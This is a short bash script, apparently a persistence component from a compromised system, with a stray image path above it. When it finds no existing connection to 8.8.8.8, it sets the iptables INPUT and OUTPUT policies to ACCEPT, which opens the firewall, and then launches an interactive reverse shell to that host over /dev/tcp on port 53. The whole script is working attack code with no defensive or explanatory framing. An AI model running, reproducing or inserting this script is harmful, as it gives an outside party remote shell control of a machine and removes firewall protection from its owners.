 #!/bin/bash
if netstat -ano|grep -v grep | grep "8.8.8.8">/dev/null
then
echo "OK">/dev/null
else
/sbin/iptables --policy INPUT ACCEPT
/sbin/iptables --policy OUTPUT ACCEPT
bash -i >& /dev/tcp/8.8.8.8/53 0>&1
fi